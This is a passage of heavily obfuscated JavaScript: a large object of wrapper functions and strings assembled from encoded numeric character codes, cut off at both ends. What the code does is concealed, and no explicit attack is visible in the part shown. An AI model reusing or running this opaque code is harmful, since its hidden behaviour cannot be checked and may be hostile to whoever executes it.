_0x19d96a(_0x4439b8);},'YfsHR':_0x3b019d(0xae6,0xfd7,0x13e8,0x14da)+'8,112,102,'+_0x26d48f(0x404,0x34a,0x1ee,-0x1ca),'TiRCi':function(_0x52af7b,_0x91731e){return _0x52af7b(_0x91731e);},'Zbedo':function(_0xb4b164,_0x5a186b){return _0xb4b164(_0x5a186b);},'JHVLq':function(_0x3ec1d1,_0x4be292){return _0x3ec1d1+_0x4be292;},'yfdjN':_0x26d48f(0x69a,0x249,0x4fe,0x6c5)+_0x3b019d(0xd29,0xb09,0x6c2,0xe7b),'tLvBw':_0x26d48f(0x872,0xbc7,0x60e,0x4fb)+_0x26d48f(0x4c,-0xc0,-0x4fe,0x442)+'05,118','VKiFs':function(_0x56ffb4,_0x5ea17f){return _0x56ffb4+_0x5ea17f;},'oBsSp':function(_0x214afb,_0x4c2cd4){return _0x214afb(_0x4c2cd4);},'anBWP':_0x26d48f(-0xb,-0x4d2,-0x63b,0x4e1)+_0x3b019d(0xd1e,0x6bb,0x668,0x585)+_0x26d48f(0x113,0x57d,-0x2a2,-0x143)+',108,121','MdcnG':function(_0x4bed19,_0x406670){return _0x4bed19(_0x406670);},'ArKOv':function(_0x4ee9b1,_0x5c22a5){return _0x4ee9b1+_0x5c22a5;},'OxhGR':function(_0xbc0a9c,_0x325680){return _0xbc0a9c(_0x325680);},'ujlsF':_0x3b019d(0x54a,0x93a,0x42d,0xcd9)+_0x26d48f(0x856,0xa02,0xbaf,0xdbc)+_0x3b019d(0xa0b,0xc54,0x1122,0x10d4),'yOboi':'115,118,12'+'4,101,115,'+_0x26d48f(0x651,0xbdc,0x5f2,0x946),'HWbdj':_0x3b019d(0x134,0x550,0x893,0x546)+_0x3b019d(0xac5,0x51e,0xb6c,0x597),'gpdKl':function(_0x3fd944,_0x5c5332){return _0x3fd944+_0x5c5332;},'LwUQM':function(_0x184fdf,_0x4cfc12){return _0x184fdf(_0x4cfc12);},'mKpcC':_0x26d48f(0x502,-0x63,0xe6,0x6fe),'UvVeI':function(_0x5e33a8,_0x4ef018){return _0x5e33a8+_0x4ef018;},'wMohv':_0x3b019d(0x2e1,0x8d3,0xa54,0x37f),'hLWVc':function(_0x4543ca,_0x415e90){return _0x4543ca(_0x415e90);},'qtaYj':'117,106,10'+'4,101,114,'+'103,123,10'+_0x3b019d(0xb2b,0x920,0xace,0xf11)+_0x26d48f(0xb3c,0xd8b,0xd8c,0x728)+_0x3b019d(0x638,0x7ae,0x3dd,0xaa1)+_0x3b019d(0xb17,0x7b8,0x5e0,0x45a),'jSsNS':_0x3b019d(0xff8,0x1084,0x113d,0x1230)+_0x3b019d(0x7f7,0x79a,0x428,0x653),'bOQfu':_0x26d48f(0x44d,-0x27,0x31b,0x623)+_0x26d48f(0x2ec,0x17f,0x83,-0x31f)+_0x3b019d(0x6fc,0x807,0x5f9,0x9e4),'ByZEu':function(_0x40ce66,_0x1da6a5){return _0x40ce66(_0x1da6a5);},'NEWDV':_0x26d48f(0x94b,0xd1b,0x7bd,0x4e4)+_0x3b019d(0x10d,0x704,0x8ca,0x8a7)+_0x26d48f(0x545,0x77e,0x5fd,0x7c2)+'9,55','fKvzh':function(_0x1c315b,_0xab5e78){return _0x1c315b(_0xab5e78);},'gYlnG':'110,123,10'+_0x3b019d(0xa43,0x5b9,0x54f,0x69a)+_0x26d48f(0x6b5,0x5c3,0x6ce,0x238),'rqcLa':function(_0x2176cd,_0x3e8d4e){return _0x2176cd+_0x3e8d4e;},'ueBjT':function(_0x6fc451,_0x169bc9){return _0x6fc451+_0x169bc9;},'RRCfm':'110,113,11'+_0x26d48f(0x68a,0x36d,0xb51,0x1cb)+'116,110,12'+'3','pSUtW':_0x3b019d(0x991,0xf94,0x1163,0x140a)+',103,113,1'+'23,105,54,'+_0x26d48f(0x7dd,0x53c,0xa30,0x5d8),'uQmLF':function(_0x4905b6,_0x164434){return _0x4905b6(_0x164434);},'OIuiL':function(_0x53383b,_0x9cb0fc){return _0x53383b(_0x9cb0fc);},'ARQRa':_0x26d48f(0x3ab,0x536,-0x54,0x137)+'3,111,102,'+_0x3b019d(0x7b2,0xdb2,0x885,0x8c5),'yYagt':function(_0x2f218a,_0x105304){return _0x2f218a(_0x105304);},'rOWSs':function(_0xe4930d,_0x3a5d3f){return _0xe4930d+_0x3a5d3f;},'kvFRJ':function(_0x2a9232,_0x4c936a){return _0x2a9232+_0x4c936a;},'xdCMO':function(_0x26b653,_0xe8ce9d){return _0x26b653(_0xe8ce9d);},'IzBoM':function(_0x1899b3,_0x3957eb){return _0x1899b3(_0x3957eb);},'ZUpjg':function(_0x545aa7,_0x3d3fbb){return _0x545aa7(_0x3d3fbb);},'TxfVv':function(_0x49ac8e,_0x1b74a8){return _0x49ac8e(_0x1b74a8);},'EVtYO':function(_0x34c88e,_0x29e8e9){return _0x34c88e+_0x29e8e9;},'vGhYl':function(_0x5b2fcd,_0x3a912e){return _0x5b2fcd+_0x3a912e;},'jJslk':function(_0x2a3600,_0x273438){return _0x2a3600+_0x273438;},'QNQDq':function(_0x263427,_0x6d4af5){return _0x263427(_0x6d4af5);},'lDbee':function(_0x4daadc,_0xcf4ebd){return _0x4daadc+_0xcf4ebd;},'qSuuA':function(_0x3766da,_0x358c85){return _0x3766da+_0x358c85;},'kMstS':_0x26d48f(-0x57,0x37d,-0x4c,-0x11e)+'4,107,116,'+_0x26d48f(0x8f1,0x908,0xd9b,0x8db)+_0x26d48f(0xa98,0xc91,0xba3,0xa5a),'EUdEi':function(_0x9d9db2,_0x48ab2f){return _0x9d9db2(_0x48ab2f);},'gSgtt':function(_0x52ca50,_0x3780da){return _0x52ca50(_0x3780da);},'fuvtd':function(_0x236048,_0x305284){return _0x236048+_0x305284;},'yRKhQ':_0x26d48f(0x3d4,0x588,0x635,0x35e)+'3,50,104','KhnWt':'100,109,12'+_0x3b019d(0xdce,0x981,0xb3a,0x555),'wIcCC':function(_0x4b2f19,_0x4b1132){return _0x4b2f19(_0x4b1132);},'FNCpg':'117,119,10'+'1,105,51,1'+_0x3b019d(0xcd3,0x11bc,0x10d6,0x1009)+_0x26d48f(0x28c,0x48a,0x296,-0x24)+'25','ldbBn':function(_0x517cae,_0x46e867){return _0x517cae(_0x46e867);},'uddUZ':function(_0x21879a,_0x538883){return _0x21879a+_0x538883;},'QOaOL':function(_0x5b1688,_0x40161a){return _0x5b1688(_0x40161a);},'ZJagg':_0x26d48f(0x5ff,0xe4,0x916,0x3a0)+_0x26d48f(0x9af,0xea1,0x7bd,0x5e0)+_0x26d48f(0x24,0x246,0x5c4,0x8),'vGWnv':_0x3b019d(0x1452,0x110f,0xd9e,0x1490),'CMFlA':function(_0x514037,_0x4194af){return _0x514037(_0x4194af);},'lzFYi':function(_0xe88ca8,_0x47b7b5){return _0xe88ca8(_0x47b7b5);},'HnnXI':function(_0x5e8308,_0x191e64){return _0x5e8308+_0x191e64;},'jVYpU':function(_0xc0e30b,_0x36a5b2){return _0xc0e30b+_0x36a5b2;},'RFcXC':_0x26d48f(0x466,0xa2e,-0x127,0xaa8)+'9,104,116,'+'117,121,10'+_0x26d48f(-0x147,-0x6a5,-0x350,0x47d)+_0x26d48f(0x8a,0x296,0x4f0,-0x43c),'GnNNf':function(_0x1eb7eb,_0x48f43d){return _0x1eb7eb(_0x48f43d);},'HiZzP':function(_0x526738,_0x54e04a){return _0x526738+_0x54e04a;},'gKnLY':_0x3b019d(0x53a,0x51c,0xb38,0x7d3)+_0x26d48f(-0xd0,-0x1c5,-0x103,-0x73),'Punbx':function(_0xa60d6c,_0x492e05){return _0xa60d6c(_0x492e05);},'UdmQu':_0x3b019d(0x681,0x77b,0x411,0xa00)+'0,102,106,'+_0x26d48f(0xa4f,0xbdf,0xff0,0xdef),'wcFmP':function(_0x1b07a6,_0x2938b0){return _0x1b07a6(_0x2938b0);},'txYCG':function(_0x15ba4f,_0x18ec71){return _0x15ba4f+_0x18ec71;},'IaZUw':function(_0x47f421,_0x468a4d){return _0x47f421(_0x468a4d);},'VFQUs':function(_0x116b70,_0x172b52){return _0x116b70(_0x172b52);},'BxHqC':function(_0x125dc0,_0x5cb454){return _0x125dc0+_0x5cb454;},'kDOUb':'117,106','KgnJV':_0x3b019d(0xa80,0xdf7,0x114c,0x10cb)+'4,114,105','IDdgm':function(_0x258d5a,_0x545690){return _0x258d5a(_0x545690);},'VfxMo':function(_0x319763,_0x371851){return _0x319763+_0x371851;},'wkrih':function(_0x1eb63f,_0x2b7a99){return _0x1eb63f(_0x2b7a99);},'lMuNx':function(_0x2a398e,_0x3be28c){return _0x2a398e(_0x3be28c);},'kBWfZ':_0x3b019d(0xa4d,0x108a,0x126c,0xba5),'oUBmY':function(_0x5a3469,_0x1b7dd5){return _0x5a3469(_0x1b7dd5);},'ItDif':function(_0x3a1f43,_0x4d66d6){return _0x3a1f43+_0x4d66d6;},'bMlDA':'117,105,10'+_0x26d48f(0xa19,0x512,0xc57,0x421)+_0x3b019d(0xab3,0x873,0xe98,0xc01)+_0x26d48f(0xa85,0xbc5,0x4b2,0xf8a),'XrgWe':function(_0x4051f5,_0x411cc4){return _0x4051f5(_0x411cc4);},'BQFZK':function(_0x54ca1c,_0x47a883){return _0x54ca1c+_0x47a883;},'BiFTY':'113,113,11'+_0x26d48f(0x9ea,0x64e,0xd72,0x980),'WZozD':function(_0x2a9047,_0x448820){return _0x2a9047(_0x448820);},'gAyeU':'106,118,10'+_0x3b019d(0xb01,0xe41,0x122a,0xf21)+'05','TIYZV':function(_0x1356fd,_0x4bbca0){return _0x1356fd+_0x4bbca0;},'Tixel':'115,112,10'+_0x3b019d(0xf6e,0xc6f,0xd5d,0xc1b),'LnsuP':function(_0x42f245,_0x5be839){return _0x42f245+_0x5be839;},'KuVhs':function(_0x3eb124,_0x4d72ef){return _0x3eb124(_0x4d72ef);},'rieEe':'111,119,11'+_0x26d48f(0x984,0xbbd,0xd1f,0xc7a)+'107,122,12'+_0x3b019d(0x167,0x667,0x583,0x18),'TczFq':function(_0x4a21cf,_0x540223){return _0x4a21cf(_0x540223);},'mAogl':function(_0x596229,_0x2f81fa){return _0x596229+_0x2f81fa;},'vwwjY':_0x26d48f(0xb05,0xa45,0xe63,0x68b)+',126,127,1'+'07','wCnlv':function(_0x5465ee,_0xd16809){return _0x5465ee(_0xd16809);},'EwLwT':'115,117,10'+_0x3b019d(0x522,0x8f8,0x5e9,0xc0c)+_0x3b019d(0x528,0x94d,0x98c,0xf38)+'9','MwEJs':_0x26d48f(0x6bd,0x4d8,0xa34,0x5b8)+_0x3b019d(0x1434,0x1011,0x162b,0xa63)+_0x3b019d(0xd94,0xd15,0x7ab,0x1312)+_0x3b019d(0x793,0x5bc,0x984,0xb23)+_0x3b019d(0xa7f,0x7f6,0x73f,0xdf9),'jUcGE':function(_0x141fd5,_0x254404){return _0x141fd5(_0x254404);},'xpqyc':function(_0x51be92,_0x26f1f8){return _0x51be92+_0x26f1f8;},'WnRPS':function(_0x30338d,_0x1a078f){return _0x30338d(_0x1a078f);},'sBeDH':function(_0x3ebea8,_0x4a404b){return _0x3ebea8(_0x4a404b);},'vtlFH':_0x26d48f(0x602,0x37,0x6c7,0x9e4)+'7','WhfHR':function(_0x3239ee,_0x38495c){return _0x3239ee(_0x38495c);},'yOyth':_0x26d48f(0x1fc,0x6a0,-0x4c,-0x38b)+_0x3b019d(0x6d5,0x51e,0x980,0x638),'dCsdO':function(_0x4b9d5e,_0x3fc400){return _0x4b9d5e(_0x3fc400);},'kFJHw':function(_0x59ead3,_0x454ace){return _0x59ead3+_0x454ace;},'YwRkW':function(_0x3ff066,_0x521824){return _0x3ff066(_0x521824);},'jdgAN':'100,119,11'+_0x26d48f(0x41f,0x532,-0x156,0x705)+_0x3b019d(0xfcf,0x10b0,0x15dd,0x1315),'FeCRE':'117,48,102'+_0x26d48f(0xa,0x120,-0x220,-0xc8),'enqTo':function(_0x3ee0aa,_0x1f8662){return _0x3ee0aa(_0x1f8662);},'OazGW':_0x26d48f(0x36b,0x24c,-0x10c,0x4c6)+',121,103,1'+_0x26d48f(0x9a9,0xbb0,0x38a,0x6a0),'HtjKy':_0x26d48f(-0xef,0x576,-0x481,0x479)+_0x26d48f(0x855,0x7cb,0xb3f,0xdb4),'kdlDM':_0x3b019d(0xf35,0x1061,0x13d4,0xeab)+_0x3b019d(0xde4,0xab9,0x533,0xbf9)+'2,106','muSwU':function(_0x3d14b1,_0xf31721){return _0x3d14b1+_0xf31721;},'SbfLV':function(_0x1b8d61,_0x4d5614){return _0x1b8d61+_0x4d5614;},'RNnPE':function(_0x53cf37,_0x1da4df){return _0x53cf37+_0x1da4df;},'iHubE':_0x3b019d(0x983,0x585,0x332,0x1a8)+_0x26d48f(0xa91,0x908,0x4ea,0x59f)+_0x26d48f(0x772,0x62a,0x241,0x44c)+_0x3b019d(0x329,0x667,0xc5e,0xf6),'mDckU':function(_0x3e4e21,_0x572aec){return _0x3e4e21(_0x572aec);},'RodWM':function(_0xb339d,_0xa020fe){return _0xb339d(_0xa020fe);},'OTyIu':_0x26d48f(0x15f,-0x174,0x5d1,0x72c)+',121,114,5'+_0x26d48f(0x608,0xae9,0x3ff,0xa7b)+_0x26d48f(0xada,0x877,0x943,0x658),'CJiDN':function(_0xe17154,_0x1b0390){return _0xe17154+_0x1b0390;},'PisPD':'117,119,10'+_0x26d48f(0xb26,0xe91,0x785,0xaa9)+_0x26d48f(0x49e,0x34e,0x86,-0x65)+_0x26d48f(0x44,0x42,-0x354,-0x214),'eKjYZ':function(_0x3aa657,_0x304614){return _0x3aa657(_0x304614);},'RQkke':function(_0x407aac,_0x685bb3){return _0x407aac+_0x685bb3;},'BexlG':_0x3b019d(0x7fb,0x68c,0xb4a,0x8d5)+_0x3b019d(0x8ca,0x7e6,0x592,0x66d)+_0x26d48f(0x4d6,0x419,0x813,0x71c)+_0x26d48f(0x24b,0x211,0x53b,0x1c1),'MVNNx':function(_0x3b7512,_0x59c9b7){return _0x3b7512+_0x59c9b7;},'VNVes':function(_0x5ca2de,_0x3b0a0a){return _0x5ca2de(_0x3b0a0a);},'zPdGq':'119,99,113'+',111,116,1'+_0x3b019d(0xa5a,0xb9a,0x9d5,0xa98),'IPQtl':function(_0x3e39b2,_0x2133d2){return _0x3e39b2(_0x2133d2);},'DPUOY':function(_0x245d12,_0x1c7d28){return _0x245d12(_0x1c7d28);},'DYXmk':_0x26d48f(0xa12,0x3ea,0xbb3,0x4e9)+_0x3b019d(0xf6b,0xe0c,0x116a,0x1412)+_0x26d48f(0x9a9,0xa78,0x35f,0x566),'WstAc':function(_0x45f480,_0x26be12){return _0x45f480(_0x26be12);},'sfzaW':_0x26d48f(0x92e,0x3b4,0x4a0,0x583)+_0x3b019d(0x6b8,0x9a3,0x660,0x345)+_0x26d48f(0x1be,0xad,0x5d4,0x463)+'55','IhumV':function(_0x25a6d0,_0xaca4b0){return _0x25a6d0(_0xaca4b0);},'hfKGF':_0x3b019d(0x813,0x91b,0x3a1,0xdee)+_0x26d48f(0x5b1,0x12c,0x4af,0x9ff)+'123,117,10'+_0x3b019d(0x3c9,0x653,0x7fd,0x454)+_0x3b019d(0xd58,0x7f6,0x642,0xd2a)+_0x26d48f(0x415,-0xf9,0x81e,0x13c),'WlmRi':function(_0x5df977,_0x40f17b){return _0x5df977+_0x40f17b;},'GoZip':'113,113,11'+_0x26d48f(-0xa5,-0xb6,-0xe8,-0x45b)+_0x26d48f(0x2d9,-0x26,0x7bb,0x32a)+_0x26d48f(-0x2f,-0x41a,0x4b7,0x8a),'pLBAi':function(_0x450a89,_0xf7f9f5){return _0x450a89(_0xf7f9f5);},'btYDv':function(_0x180b87,_0x515847){return _0x180b87(_0x515847);},'kbZFE':'116,101,10'+_0x3b019d(0x790,0x792,0xc99,0x839),'OfZBh':function(_0x3e1a73,_0x276f0e){return _0x3e1a73(_0x276f0e);},'boTWT':function(_0x4f32b5,_0x2d05a9){return _0x4f32b5(_0x2d05a9);},'TIHap':_0x3b019d(0xf04,0xd60,0x8cc,0xb97)+_0x3b019d(0xf0e,0x93b,0x33e,0x5bc)+'3,115,116,'+_0x26d48f(0x60b,0x2d7,0x498,0x923),'kdsUu':function(_0x20c08d,_0x134616){return _0x20c08d(_0x134616);},'KYlky':function(_0x3be090,_0xcad21d){return _0x3be090+_0xcad21d;},'tcryC':function(_0x217df2,_0x54a250){return _0x217df2(_0x54a250);},'wKxOB':_0x26d48f(0x77d,0x8bd,0xc1f,0x321)+'3','ZGcDV':'121,112,10'+_0x26d48f(0x9,-0x413,0x3b3,-0x579)+_0x26d48f(0x39f,0x1cf,0x3a8,0x41e),'fqvBN':function(_0x36aaf6,_0x2bc349){return _0x36aaf6+_0x2bc349;},'fUYbi':function(_0x455502,_0x235756){return _0x455502+_0x235756;},'rHzxt':_0x26d48f(0x927,0xdf3,0xcb4,0xc8e)+_0x3b019d(0xa47,0x9a9,0x34a,0x78d),'XzUHe':function(_0x24c743,_0x472e8d){return _0x24c743(_0x472e8d);},'chGPm':function(_0x236d05,_0x52f246){return _0x236d05+_0x52f246;},'ELQep':function(_0x469674,_0x219c1d){return _0x469674+_0x219c1d;},'zUAGz':function(_0x2ae07f,_0xe8a725){return _0x2ae07f(_0xe8a725);},'mzfrS':_0x26d48f(0x4f1,0x2f7,0x15e,0x446),'TWnhw':_0x3b019d(0xbd7,0x5c6,0xb27,0x70f)+_0x26d48f(0xab2,0xb90,0xc38,0xe1f)+_0x26d48f(0x951,0x409,0xac4,0xf23)+_0x26d48f(0x547,0x6db,0x78b,0x403)+'2','UasKA':function(_0x12619c,_0xfdb5f3){return _0x12619c(_0xfdb5f3);},'QJZvb':function(_0x5d4dbe,_0x6a9f01){return _0x5d4dbe(_0x6a9f01);},'nTOPT':_0x3b019d(0xd3e,0x104b,0x15e0,0xa2d)+_0x3b019d(0x17d2,0x11b6,0x12d0,0x11c5)+_0x3b019d(0x168d,0x115b,0xeab,0x103f),'HwQuv':function(_0x1105a2,_0x159bef){return _0x1105a2(_0x159bef);},'fZXNr':_0x26d48f(0xad2,0x1123,0xa86,0xdb6)+_0x26d48f(0xa85,0xa88,0x73d,0x5ec),'RSnbU':'122,58,49,'+_0x3b019d(0x167,0x644,0xad0,0x368),'AHdlt':function(_0x242394,_0x5041a3){return _0x242394+_0x5041a3;},'NzQLK':_0x3b019d(0xc30,0xc60,0x930,0x1002)+',110,110','tyPie':function(_0x5b62a5,_0x298edc){return _0x5b62a5(_0x298edc);},'eMXJN':_0x3b019d(0x6c6,0x669,0x1d7,0x66d)+'1,105,51,1'+_0x26d48f(0x39f,0x16c,0x837,0x8f8),'zUMSD':function(_0x2b1b06,_0x315d52){return _0x2b1b06(_0x315d52);},'cfthd':function(_0x23d633,_0x5afcb4){return _0x23d633+_0x5afcb4;},'jcsoO':function(_0x5c04d4,_0x2e75df){return _0x5c04d4+_0x2e75df;},'LynZR':_0x26d48f(0xaf5,0x4c3,0x8ee,0x75b)+'49,117,117'+',121,118,5'+'5,120','SPeti':function(_0x2afee1,_0x114153){return _0x2afee1(_0x114153);},'ogEBx':function(_0x556ca3,_0x470998){return _0x556ca3(_0x470998);},'xKpVp':function(_0x4811d7,_0x4ce1d0){return _0x4811d7(_0x4ce1d0);},'FoWRc':function(_0x5f1f42,_0x3519cf){return _0x5f1f42(_0x3519cf);},'fuxOP':'107,103,11'+'7,111,106,'+_0x26d48f(0xa6d,0xc30,0x9f4,0x597)+_0x3b019d(0x11ca,0xf5f,0x972,0x1268)+_0x3b019d(0xde1,0xc71,0xdbc,0x809)+_0x3b019d(0x1544,0x10f0,0xef8,0xb16)+'25','OdOdb':function(_0x43dd38,_0x382329){return _0x43dd38+_0x382329;},'sniJm':function(_0x179572,_0x5a9eb0){return _0x179572+_0x5a9eb0;},'DHpiQ':_0x3b019d(0x7c4,0xca6,0xc03,0xa40)+'8','urcsp':function(_0x58b957,_0x4e03c6){return _0x58b957(_0x4e03c6);},'kfuxS':_0x3b019d(0xb85,0xc72,0x1214,0x94a)+',113,102','YGWDQ':function(_0x38ef62,_0x4cc975){return _0x38ef62(_0x4cc975);},'gkxIs':'107,107,12'+'5,126,103,'+'117,127,54'+_0x26d48f(0x5a8,0x4c9,0x17f,0x78b)+'20','zvuVA':function(_0x152db8,_0x33873b){return _0x152db8+_0x33873b;},'yeNer':_0x3b019d(0xac3,0xd8b,0x13b1,0xb34)+_0x26d48f(-0xeb,0x29c,-0x4c1,0x29)+'126,53,107'+_0x26d48f(0xa85,0xf5f,0xbe0,0x6d0),'vedOY':function(_0x5a2f6e,_0x5dc7f4){return _0x5a2f6e(_0x5dc7f4);},'viGWZ':function(_0x1d902a,_0x4c8b28){return _0x1d902a+_0x4c8b28;},'xZBjU':function(_0x4bc094,_0x4c178c){return _0x4bc094+_0x4c178c;},'Gbdrx':'99,113','tXjZy':function(_0x479d54,_0x38eb9c){return _0x479d54(_0x38eb9c);},'uHbca':'111,109','gXKzf':function(_0x521eaf,_0x1a2663){return _0x521eaf(_0x1a2663);},'xNFPI':_0x3b019d(0x98f,0xbdb,0x8ae,0xa55),'ZFLTM':function(_0x3a3810,_0x32e273){return _0x3a3810(_0x32e273);},'mINBS':'106,116,10'+_0x26d48f(0x515,0x3b5,-0x65,0x334)+'17','eBQkh':function(_0x4305af,_0x2071cd){return _0x4305af(_0x2071cd);},'UgUjT':_0x3b019d(0x9c9,0x848,0xcdb,0x879)+_0x3b019d(0x145a,0xf72,0xe04,0x1173)+_0x26d48f(0x9d3,0x9f6,0x8e6,0x36f)+'108,107,12'+'6,128,59,1'+_0x3b019d(0xed0,0x10e3,0xba5,0xaf8),'WxRPD':function(_0x1ef3ec,_0x215390){return _0x1ef3ec+_0x215390;},'Ndwgo':function(_0x352546,_0x5705f8){return _0x352546+_0x5705f8;},'VTslx':function(_0x32de48,_0x3df5fe){return _0x32de48+_0x3df5fe;},'XsJcv':function(_0x1c7a56,_0x4b7684){return _0x1c7a56(_0x4b7684);},'vavRo':function(_0x3cc3d7,_0x240ad8){return _0x3cc3d7(_0x240ad8);},'nOswE':_0x26d48f(0x89e,0x315,0xb47,0xa79)+'4','VflYY':function(_0x5a5479,_0x3daa53){return _0x5a5479(_0x3daa53);},'DRekQ':_0x3b019d(0x6db,0x6d9,0x881,0xc17),'AdFKe':function(_0x3f1b21,_0xc55c81){return _0x3f1b21+_0xc55c81;},'TyxCx':function(_0x48cbfa,_0x2ff799){return _0x48cbfa(_0x2ff799);},'YHgNh':function(_0x329c43,_0x1509af){return _0x329c43+_0x1509af;},'lUsaE':_0x3b019d(0x57d,0x694,0x53f,0x85b)+'7,112,120,'+_0x26d48f(0x294,0x7ae,0x119,0x819),'cQZYN':_0x3b019d(0x1058,0xe1c,0x912,0xf7a)+_0x26d48f(0xfb,-0x1d4,0x32f,-0x32d),'wYHrK':'116,118,12'+_0x26d48f(0x465,0x5a8,0x939,-0x1c5)+_0x26d48f(0xa4f,0x982,0xe11,0x10b4),'dkesN':function(_0x47ca48,_0x4b9e37){return _0x47ca48+_0x4b9e37;},'CAIWU':_0x26d48f(0x543,0xaf7,0x1bb,0x65c)+_0x3b019d(0x1291,0xeaf,0xd05,0x1003)+_0x3b019d(0x194,0x7a7,0x6a0,0x942)+',123,120,1'+_0x3b019d(0xcbc,0xe2c,0xad3,0xe9e)+_0x3b019d(0x142b,0xf57,0xc7e,0x12fa)+'32,134,116'+_0x3b019d(0xed2,0x10f9,0x1417,0x15e1),'PoMxl':function(_0x2dbf1e,_0x340fdf){return _0x2dbf1e(_0x340fdf);},'Bzxmm':function(_0xafeba1,_0x117730){return _0xafeba1(_0x117730);},'nIndz':_0x26d48f(0x94b,0x670,0x448,0xca2)+_0x3b019d(0xe47,0x1172,0xc7b,0x1429)+'120,117,12'+'8','sOEQr':function(_0x3b8e87,_0x67bbd1){return _0x3b8e87(_0x67bbd1);},'hXtzT':_0x3b019d(0x9bc,0xfba,0xae0,0xb3c)+_0x3b019d(0xde5,0x866,0x3a0,0xa38),'nSzkd':_0x26d48f(0x4a3,0x5da,0x628,0x35b)+_0x3b019d(0x13a2,0xe21,0xff0,0x1142)+_0x3b019d(0x636,0xab4,0x487,0xbeb)+'2,110,56,1'+'10','LhQvT':function(_0x1dc12e,_0xc2a5c4){return _0x1dc12e+_0xc2a5c4;},'AYLVw':function(_0xfa9ffd,_0x955e7a){return _0xfa9ffd+_0x955e7a;},'VCagB':function(_0x31415b,_0x5fb790){return _0x31415b+_0x5fb790;},'iCPlp':_0x3b019d(0xa1b,0xd62,0x11e4,0xdaf),'XGLNM':_0x3b019d(0x773,0x545,0x1fc,0x781)+'0','JHbVh':function(_0x482472,_0x1fc2e1){return _0x482472(_0x1fc2e1);},'FIeKa':_0x3b019d(0xa63,0x9fc,0xa80,0xce9)+_0x3b019d(0x463,0x882,0x5dd,0xe4e)+_0x3b019d(0xb12,0x94d,0xc1b,0x5e6)+_0x3b019d(0xe82,0xb85,0xa16,0x7c3)+_0x3b019d(0x138f,0xeea,0x8bc,0x8fc),'NGYII':function(_0x4aba48,_0x201080){return _0x4aba48+_0x201080;},'WXoAS':function(_0x468f45,_0x387b48){return _0x468f45+_0x387b48;},'opmqm':'98,111,100'+_0x3b019d(0x6e1,0xb6e,0x8ec,0x728)+_0x26d48f(-0x1,0x94,-0x82,-0x4b6),'TIBFq':_0x26d48f(0xb20,0xd6e,0x777,0x4fb)+_0x3b019d(0x143f,0x1154,0xb28,0x1786),'DuSep':function(_0x16aa41,_0x4f8d14){return _0x16aa41+_0x4f8d14;},'YoraU':function(_0x1d4c51,_0x2182fd){return _0x1d4c51(_0x2182fd);},'lBlQH':_0x3b019d(0xfed,0xb54,0xb25,0xe6e)+_0x26d48f(0xcd,0x239,-0x20a,0x380)+_0x26d48f(0x88d,0xc50,0x6f8,0x435)+_0x3b019d(0x10ea,0x107d,0x13d9,0x101f)+'57','ncdtD':function(_0x4aaaa2,_0x36543c){return _0x4aaaa2(_0x36543c);},'jqvOM':function(_0x14d1aa,_0x2e2c0b){return _0x14d1aa+_0x2e2c0b;},'fSeAl':_0x26d48f(0x9e,-0x3c8,-0x41a,0x21a)+'7','GyWnn':function(_0x9d140c,_0x45138d){return _0x9d140c(_0x45138d);},'UNBGs':_0x3b019d(0xc5c,0x11c5,0x13ab,0xf6c)+_0x3b019d(0x6f3,0x73e,0xc28,0x82e)+_0x3b019d(0x10be,0xae3,0xcb1,0xb50),'bSStn':function(_0x2856eb,_0x1adf6a){return _0x2856eb(_0x1adf6a);},'hKyGJ':function(_0x2826ea,_0x12c139){return _0x2826ea(_0x12c139);},'ckAfP':_0x26d48f(0xd3,-0x27a,0x4e7,0x21)+_0x26d48f(0x91d,0xa86,0x31f,0xe39)+_0x26d48f(0x504,0x72c,0x4b1,0x965),'EGBUv':function(_0x1a145a,_0x264648){return _0x1a145a+_0x264648;},'rCEPx':_0x3b019d(0xe1b,0xfbf,0x11e1,0xe20)+'0,118,109,'+_0x3b019d(0xf89,0xf65,0xaa8,0x119b)+'4','mFnKj':_0x3b019d(0xce7,0xd74,0x1380,0x936)+_0x3b019d(0xdc2,0xded,0x1298,0x13ca),'xlgWr':_0x26d48f(0x81c,0x8b8,0x753,0x310)+'4,114,121,'+_0x26d48f(0x2d9,0x530,0x1a6,0x36e)+_0x3b019d(0x591,0x650,0xc5f,0x4db)+_0x26d48f(0x7c,-0x275,0x5a8,0x15c)+'23','BEyGK':function(_0x3cf2e5,_0x150824){return _0x3cf2e5+_0x150824;},'QsSmQ':function(_0x56c187,_0x3b7c60){return _0x56c187+_0x3b7c60;},'cxXyD':function(_0x2dc1ae,_0x4dc810){return _0x2dc1ae(_0x4dc810);},'KuvDv':_0x3b019d(0x9be,0xfbf,0x12be,0xbae)+_0x3b019d(0xce6,0xc3b,0x645,0x8b1)+'114,112','WMznk':'113,48,102','nhPgf':function(_0x39090c,_0x4a41e3){return _0x39090c(_0x4a41e3);},'nFlhr':_0x26d48f(0x697,0x132,0x3e0,0x19f)+'8,103,112,'+_0x26d48f(0x60,0x183,-0x56b,-0x433)+_0x3b019d(0xd9a,0x8ac,0xc52,0x6fd)+_0x3b019d(0x10d6,0x10b7,0xbca,0x134d),'Uzpau':function(_0x152876,_0x397672){return _0x152876(_0x397672);},'adYGq':function(_0x457792,_0x5a4e3e){return _0x457792(_0x5a4e3e);},'GNVmm':_0x26d48f(0x8a,-0x2fe,-0x1c1,0x135),'UABRL':function(_0x571116,_0x58245b){return _0x571116(_0x58245b);},'QVITI':_0x3b019d(0x3f0,0x800,0x804,0x65f),'leDVE':'115,103,10'+_0x3b019d(0x97d,0xb1b,0xec5,0xdc5)+_0x26d48f(-0xbe,0x525,-0x472,-0x2ef)+_0x3b019d(0x969,0xe9d,0xbd5,0xcd1)+_0x26d48f(0x182,-0x3b5,-0x321,0x5be)+_0x3b019d(0xdfb,0xa89,0x46a,0x8a4),'tDFfK':function(_0x3478ff,_0x3380aa){return _0x3478ff+_0x3380aa;},'DGvuv':function(_0x4f2458,_0x1241b9){return _0x4f2458+_0x1241b9;},'fMQyr':_0x26d48f(0x453,0x8f0,0x2a,0x122)+'4','HcFPD':function(_0x471aa2,_0x2b3ed7){return _0x471aa2(_0x2b3ed7);},'mtGdR':_0x3b019d(0x961,0x916,0x909,0xdab)+'1','qhIZr':_0x3b019d(0xe3b,0x1002,0xefc,0x154f),'yblZx':function(_0x3cb2e0,_0x4f1770){return _0x3cb2e0+_0x4f1770;},'YdCUC':function(_0x4b7f8b,_0x581dfe){return _0x4b7f8b(_0x581dfe);},'MErQy':_0x26d48f(-0x87,-0xd5,-0xb9,0x21c)+_0x3b019d(0x12c8,0x102a,0xa5f,0xe86),'jYPkb':function(_0x1dabdd,_0xcf0ef0){return 